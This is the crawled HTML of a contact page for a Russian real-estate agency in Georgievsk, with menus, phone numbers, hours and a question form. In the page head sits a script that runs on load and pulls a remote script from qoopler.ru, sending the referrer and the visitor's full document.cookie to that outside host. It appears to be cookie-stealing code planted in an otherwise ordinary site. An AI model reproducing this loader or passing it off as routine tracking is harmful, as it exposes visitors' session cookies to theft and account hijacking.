

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://partner-an.ru/contacts/
body_size: 6185
content:
<!DOCTYPE html>
<html>
<head>
  <meta content="width=device-width, initial-scale=1" name="viewport">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
  <link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic" rel="stylesheet">
  <title>Контакты, адрес и телефон - агентство недвижимости Партнер</title>
  <link href="/bitrix/cache/css/s1/ittian-realty/kernel_main/kernel_main.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/cache/css/s1/ittian-realty/template_4e6994bf9db0c70f6e582bff7025e95b/template_4e6994bf9db0c70f6e582bff7025e95b.css" type="text/css" data-template-style="true" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','USER_ID':'','SERVER_TIME':'1695576504','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'728a27584760e553280d7bd5ca6391a0'});
  </script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/ittian-realty/kernel_main/kernel_main.js"></script>
  <script type="text/javascript">
  BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/templates/ittian-realty/assets/js/html5.js','/bitrix/templates/ittian-realty/assets/js/jquery-1.11.1.min.js','/bitrix/templates/ittian-realty/assets/js/jquery.form.js','/bitrix/templates/ittian-realty/assets/js/jquery.placeholder.js','/bitrix/templates/ittian-realty/assets/js/jquery.fancybox.js','/bitrix/templates/ittian-realty/assets/js/smoothscroll.js','/bitrix/templates/ittian-realty/assets/js/jquery.validate.js','/bitrix/templates/ittian-realty/assets/js/jquery.dotdotdot.min.js','/bitrix/templates/ittian-realty/assets/js/jquery.bxslider.min.js','/bitrix/templates/ittian-realty/assets/js/dropdown.js','/bitrix/templates/ittian-realty/assets/js/jquery.liblink.js','/bitrix/templates/ittian-realty/assets/js/wNumb.min.js','/bitrix/templates/ittian-realty/assets/js/jquery.nouislider.all.min.js','/bitrix/templates/ittian-realty/assets/js/selectize.js','/bitrix/templates/ittian-realty/assets/js/jquery.inputmask.bundle.min.js','/bitrix/templates/ittian-realty/assets/js/action.js','/bitrix/templates/ittian-realty/components/tiangroup/forms/.default/script.js','/bitrix/components/bitrix/search.title/script.js']); 
  </script>
  <script type="text/javascript">
  BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/templates/ittian-realty/assets/css/style.css','/bitrix/templates/ittian-realty/assets/css/selectizit.css','/bitrix/templates/ittian-realty/assets/css/jquery.nouislider.css','/bitrix/templates/ittian-realty/assets/css/grid.css','/bitrix/templates/ittian-realty/assets/css/jquery.bxslider.css','/bitrix/templates/ittian-realty/assets/css/jquery.fancybox.css','/bitrix/components/bitrix/search.title/templates/.default/style.css','/bitrix/templates/ittian-realty/template_styles.css']); 
  </script>
  <link rel="shortcut icon" href="/bitrix/templates/ittian-realty/assets/images/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/bitrix/cache/js/s1/ittian-realty/template_c45f8041ea9f0fc440114badb720721e/template_c45f8041ea9f0fc440114badb720721e.js"></script>
  <meta name="keywords" content="Контакты">
  <meta name="description" content="Контакты, адрес и телефон - агентство недвижимости Партнер">
  <script>
        var SiteOptions = {
            SITE_DIR : '/',
            clear_cache: ""        };
  </script> <noscript>
  <div></div>
</noscript>
  <script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5HXTK5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <div id="panel"></div>
  <div class="main">
    <div class="fix-dop">
      <div class="top-head" id="tov">
        <div class="wrapper grid-row">
          <div class="aside">
            <div class="as-icon"></div>
<a href="/favorite/" class="as-desc">Избранное <span>0</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="sidebar">
      <a class="s-back">Назад</a>
      <ul>
        <li>
          <a href="/about/">О компании</a>
          <ul>
            <li>
              <a href="/about/history/">История</a>
            </li>
            <li>
              <a href="/about/awards/">Награды</a>
            </li>
            <li>
              <a href="/about/certificates/">Сертификаты</a>
              <ul>
                <li>
                  <a href="/about/certificates/evidence/">Свидетельства</a>
                </li>
                <li>
                  <a href="/about/certificates/certificates/">Грамоты</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="/about/press-about-us/">Пресса о нас</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/news/">Новости</a>
        </li>
        <li>
          <a href="/services/">Услуги</a>
          <ul>
            <li>
              <a href="/services/podbor_pokupatelya/">Подбор покупателя</a>
            </li>
            <li>
              <a href="/services/podbor_nedvizhimosti/">Подбор недвижимости</a>
            </li>
            <li>
              <a href="/services/uslugi_ipotechnogo_brokera/">Услуги ипотечного брокера</a>
            </li>
            <li>
              <a href="/services/yuridicheskoe_soprovozhdenie_sdelok_s_nedvizhimostyu/">Юридическое сопровождение сделок с недвижимостью</a>
            </li>
            <li>
              <a href="/services/podbor-ipoteki/">Подбор ипотеки</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/question-answer/">Вопрос-ответ</a>
          <ul>
            <li>
              <a href="/question-answer/privatization-remodeling/">Приватизация, перепланировка</a>
            </li>
            <li>
              <a href="/question-answer/rent-apartments/">Аренда квартиры</a>
            </li>
            <li>
              <a href="/question-answer/inheritance/">Наследство</a>
            </li>
            <li>
              <a href="/question-answer/mortgage-maternity-capital-certificates/">Ипотека, материнский капитал, сертификаты</a>
            </li>
            <li>
              <a href="/question-answer/houses-for-sale/">Продажа домов</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/staff/">Сотрудники</a>
        </li>
        <li>
          <a href="/vacancies/">Вакансии</a>
        </li>
        <li>
          <a href="/review/">Отзывы</a>
        </li>
        <li>
          <a class="active">Контакты</a>
        </li>
      </ul>
    </div>
    <header>
      <div class="middle-head inner">
        <div class="wrapper grid-row">
          <div class="col-sm-3 logo-wrap">
            <a class="logo" href="/"><img src="/bitrix/templates/ittian-realty/assets/images/logo.png"></a>
          </div>
          <div class="mid-b col-sm-9">
            <div class="t-nav-wrap">
              <ul class="t-nav">
                <li>
                  <a href="/about/">О компании</a>
                  <ul>
                    <li>
                      <a href="/about/history/">История</a>
                    </li>
                    <li>
                      <a href="/about/awards/">Награды</a>
                    </li>
                    <li>
                      <a href="/about/certificates/">Сертификаты</a>
                      <ul>
                        <li>
                          <a href="/about/certificates/evidence/">Свидетельства</a>
                        </li>
                        <li>
                          <a href="/about/certificates/certificates/">Грамоты</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="/about/press-about-us/">Пресса о нас</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="/news/">Новости</a>
                </li>
                <li>
                  <a href="/services/">Услуги</a>
                  <ul>
                    <li>
                      <a href="/services/podbor_pokupatelya/">Подбор покупателя</a>
                    </li>
                    <li>
                      <a href="/services/podbor_nedvizhimosti/">Подбор недвижимости</a>
                    </li>
                    <li>
                      <a href="/services/uslugi_ipotechnogo_brokera/">Услуги ипотечного брокера</a>
                    </li>
                    <li>
                      <a href="/services/yuridicheskoe_soprovozhdenie_sdelok_s_nedvizhimostyu/">Юридическое сопровождение сделок с недвижимостью</a>
                    </li>
                    <li>
                      <a href="/services/podbor-ipoteki/">Подбор ипотеки</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="/question-answer/">Вопрос-ответ</a>
                  <ul>
                    <li>
                      <a href="/question-answer/privatization-remodeling/">Приватизация, перепланировка</a>
                    </li>
                    <li>
                      <a href="/question-answer/rent-apartments/">Аренда квартиры</a>
                    </li>
                    <li>
                      <a href="/question-answer/inheritance/">Наследство</a>
                    </li>
                    <li>
                      <a href="/question-answer/mortgage-maternity-capital-certificates/">Ипотека, материнский капитал, сертификаты</a>
                    </li>
                    <li>
                      <a href="/question-answer/houses-for-sale/">Продажа домов</a>
                    </li>
                  </ul>
                </li>
                <li>
                  <a href="/staff/">Сотрудники</a>
                </li>
                <li>
                  <a href="/vacancies/">Вакансии</a>
                </li>
                <li>
                  <a href="/review/">Отзывы</a>
                </li>
                <li>
                  <a class="active">Контакты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="top-btn col-sm-9">
            <a class="logo_lipsha" href="/"><img src="/bitrix/templates/ittian-realty/assets/images/logo-v.png"></a>
            <div class="side-link"></div>
<a onclick="return showAjaxPopup($(this));" href="/request/" class="button">Заказать звонок</a>
            <div class="header_phone">
              <div style="margin-bottom: -5px;">
                8 (87951) 6-81-81
              </div>
              <div class="time" style="font-size: 14px; line-height: 17px; color: #0B334E; margin-bottom: 5px;">
                ПН-ПТ c 9-00 до 20-00<br>
                СБ-ВС c 11-00 до 16-00
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="bottom-head inner">
        <div class="wrapper">
          <a class="m-menu">Каталог недвижимости<span></span></a> <a href="/favorite/" class="favorite_btn">
          <div class="as-icon"></div>
          <div class="as-desc">
            Избранное <span>0</span>
          </div></a> 
          <script>


                    var favorite = BX.localStorage.get('favorite');
                    if(favorite && favorite.length > 0){
                        $('.as-desc span d').text(favorite.length);
                    }
          </script>
          <ul class="t-nav">
            <li>
              <a href="/realty/">Квартиры / комнаты</a>
            </li>
            <li>
              <a href="/realty/?offer=houses_sell">Дома / участки</a>
            </li>
            <li>
              <a href="/realty/?offer=garages_sell">Гаражи</a>
            </li>
            <li>
              <a href="/realty/?offer=commerc_sell">Коммерческая недвижимость</a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div class="wrapper">
      <h1>Контакты</h1>
    </div>
    <div class="content">
      <div class="wrapper">
        <div class="right">
          <div class="no-answ">
            <div class="an-note">
              Наши менеджеры всегда с радостью проконсультирую Вас по любому вопросу.
            </div>
            <div class="an-con" style="text-align: center">
              <span>8(928) 819-81-81</span>
            </div>
            <div class="final">
              <div class="tg-forms back-form">
                <div class="inner-done">
                  <a class="close-dn"></a>
                  <h3>Спасибо!</h3>Ваше сообщение отправлено.
                </div>
                <div class="inner-form">
                  <div class="wait">
                    <div class="preloader">
                      <div class="spinner"></div>
                    </div>
                  </div>
                  <div class="title">
                    Задать вопрос
                  </div>
                  <div class="sub-title"></div>
                  <form action="">
                    <input type="hidden" name="sessid" id="sessid" value="728a27584760e553280d7bd5ca6391a0">
                    <div class="row">
                      <label>Ваше имя <span class="orange">*</span> <input type="text" required="" name="NAME"></label>
                    </div>
                    <div class="row">
                      <label>E-mail <span class="orange">*</span> <input type="email" required="" name="EMAIL"></label>
                    </div>
                    <div class="row">
                      <label>Ваш вопрос <span class="orange">*</span> 
                      <textarea name="QUESTION" required=""></textarea></label>
                    </div>
                    <div class="row">
                      <button class="button" type="submit" data-hash="5f462bdb5697a4b320326e2f5f906c90">Отправить</button>
                    </div>
                  </form>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="left">
          <div class="grid-row">
            <div class="col-lg-6 col-sm-6 cont-item" data-mark="1" id="bx_3218110189_25">
              <a class="title" onclick="myClick(0);" data-address="Георгиевск ул.Быкова, д. 6">Георгиевск, ул. Быкова, д. 6</a>
              <div class="time">
                пн-пт c 9-00 до 20-00<br>
                сб-вс c 11-00 до 16-00
                <div class="phone">
                  8 (928) 819-81-81, 8 (87951) 6-81-81
                </div>
              </div>
              <div class="hidden-inf">
                <div class="inf">
                  <div class="parts bg"><img src="/upload/resize_cache/iblock/956/156_136_2/956427febbdcf780eed477dcdaf4b2cf.jpg"></div>
                  <div class="parts lt">
                    <div class="desc">
                      <b>Георгиевск ул.Быкова, д. 6</b><br>
                      пн-пт c 9-00 до 20-00<br>
                      сб-вс c 11-00 до 16-00
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <script type="text/javascript" charset="utf-8" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?width=100%&height=430&lang=ru_RU&sourceType=constructor"></script>
        </div>
      </div>
    </div>
    <div class="break"></div>
  </div>
  <footer>
    <div class="top-foot">
      <div class="wrapper">
        <div class="foot-row">
          <div class="left-menu col-lg-8">
            <a href="/about/">О компании</a> <a href="/news/">Новости</a> <a href="/services/">Услуги</a> <a href="/question-answer/">Вопрос-ответ</a> <a href="/staff/">Сотрудники</a> <a href="/vacancies/">Вакансии</a> <a href="/review/">Отзывы</a> <a class="active">Контакты</a>
          </div>
          <div class="search-body col-lg-4" id="search-block">
            <form method="get" action="/search/">
              <input type="search" autocomplete="off" id="search-block-input" name="q" placeholder="Поиск" value=""> <button type="submit" class="sr-but"></button>
            </form>
            <script>
            BX.ready(function(){
                new JCTitleSearch({
                        'AJAX_PAGE' : '/contacts/',
                        'CONTAINER_ID': 'search-block',
                        'INPUT_ID': 'search-block-input',
                        'MIN_QUERY_LEN': 2
                });
            });
            </script>
          </div>
        </div>
        <div class="bd_logo">
          <img src="/upload/logo_bd.png" alt="Продвижение сайтов - Бизнес-Дизайн">
          <div class="bd_logo_text_wrap">
            <div class="bd_logo_text">
              Продвижение сайта
            </div>
            <div class="bd_logo_text2">
              Бизнес-Дизайн
            </div>
          </div>
        </div>
        <div class="foot-row">
          <div class="copy col-lg-8">
            <div itemscope itemtype="http://schema.org/LocalBusiness" style="margin-top: -11px;">
              © 2016-2017 <span itemprop="name">Агентство недвижимости «Партнер»</span> <img itemprop="logo" src="/bitrix/templates/ittian-realty/assets/images/logo.png" style="display: none;">
              <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="margin-top: 10px;">
                <b>Адрес:</b> <span itemprop="postalCode">357821</span>, <span itemprop="addressLocality">Россия, г. Георгиевск</span>, <span itemprop="streetAddress">ул. Быкова, 6</span><br>
                <b>Телефоны:</b> <span itemprop="telephone">8 (928) 819-81-81</span>, <span itemprop="telephone">8 (87951) 6-81-81</span><br>
                <b>E-mail:</b> <span itemprop="email"></span>
              </div>
            </div>
          </div>
          <div class="soc col-lg-4">
            <div class="left col-lg-5">
              Вы можете нас найти<br>
              в социальных сетях
            </div>
            <div class="right col-lg-7">
                 
            </div>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script>
  $(".fancybox")
    .attr('rel', 'gallery')
    .fancybox({
        beforeShow: function () {
            /* Add watermark */
            $('<div class="watermark">')
                .bind("contextmenu", function (e) {
                    return false; /* Disables right click */
                })
                .prependTo( $.fancybox.inner );   
        }
    });
  </script> 
  <script type="text/javascript">


        (function(){ var widget_id = '9tkdbaSGw3';var d=document;var w=window;function l(){
                var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
  </script>
  <link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css">
  <script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script> 
  <script type="text/javascript">


  swQ(document).ready(function(){
    swQ().SW({
      swKey: '2760e894ae70a26f9e0ffb5ebb51dab4',
      swDomainKey: '215bfda48a154b2fbff05e1999fc6eae'
    });
    swQ('body').SW('load');
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d2cba1ed756436a84083d1a407e803a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
